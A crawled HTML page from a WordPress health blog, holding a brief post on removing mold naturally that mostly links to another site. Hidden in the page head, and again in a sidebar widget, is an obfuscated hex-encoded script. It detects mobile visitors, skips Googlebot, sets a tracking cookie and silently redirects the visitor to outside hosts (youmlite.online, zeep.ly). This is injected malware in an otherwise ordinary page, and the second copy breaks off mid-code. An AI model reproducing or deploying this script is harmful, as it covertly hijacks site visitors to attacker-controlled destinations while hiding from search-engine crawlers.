

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/how-to-get-rid-of-mold-naturally-3-ways/
body_size: 9278
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>How To Get Rid Of Mold Naturally – 3 Ways | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2014","monthnum":"11","day":"15","hour":"02","minute":"19","second":"24","post_id":"14233","postname":"how-to-get-rid-of-mold-naturally-3-ways","category":"health"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/how-to-get-rid-of-mold-naturally-3-ways/' />
<meta name='shareaholic:keywords' content='cat:health, type:post' />
<meta name='shareaholic:article_published_time' content='2014-11-15T02:19:24-05:00' />
<meta name='shareaholic:article_modified_time' content='2014-11-15T02:19:24-05:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/11/h2-s6.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/11/h2-s6.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/14233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Best Remedies To Get Rid Of Blackheads Naturally' href='http://healthandnaturalliving.net/best-remedies-to-get-rid-of-blackheads-naturally/' />
<link rel='next' title='Weight Loss Detox Drink' href='http://healthandnaturalliving.net/weight-loss-detox-drink/' />

<link rel="canonical" href="http://healthandnaturalliving.net/how-to-get-rid-of-mold-naturally-3-ways/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=14233' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhow-to-get-rid-of-mold-naturally-3-ways%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhow-to-get-rid-of-mold-naturally-3-ways%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=265EBB52B5D1236F02EFF82895D48167');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-14233 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">How To Get Rid Of Mold Naturally – 3 Ways</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> November 15, 2014	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Get Rid Of Mold Naturally – 3 Ways' data-link='http://healthandnaturalliving.net/how-to-get-rid-of-mold-naturally-3-ways/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2014/11/h2-s6.jpg" alt="h2-s" width="400" height="300" class="aligncenter size-full wp-image-14243" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Mold can easily appear in any room that doesn&#8217;t have good ventilation and the condensation on your windows could easily result in mold.</p>
<p>However don’t despair these 3 ingenious ideas are super easy and budget friendly too. Best of all they are completely natural so you’ll be able to clean away any unwanted mold in no time at all and have your home looking brand new.</p>
<p>All 3 methods can be seen over on healthextremist.com here…</p>
<p style="text-align: center"><a href="http://www.healthextremist.com/how-to-get-rid-of-mold-naturally/" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>How To Get Rid Of Mold Naturally – 3 Ways</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Get Rid Of Mold Naturally – 3 Ways' data-link='http://healthandnaturalliving.net/how-to-get-rid-of-mold-naturally-3-ways/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 